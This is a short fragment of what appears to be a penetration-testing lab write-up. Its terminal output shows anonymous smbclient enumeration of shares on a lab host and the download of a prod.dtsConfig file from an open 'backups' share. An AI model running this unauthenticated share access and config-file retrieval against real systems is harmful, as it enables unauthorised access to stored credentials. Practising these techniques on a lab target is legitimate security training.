 ❯ smbclient -L 10.129.217.189 -p 445 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.217.189 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
❯ smbclient //10.129.217.189/backups -p 445 -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jan 20 09:20:57 2020
.. D 0 Mon Jan 20 09:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 09:23:02 2020
5056511 blocks of size 4096. 2564877 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0,5 KiloBytes/sec) (average 0,5 KiloBytes/sec)
smb: \>
</>
BUNZOPY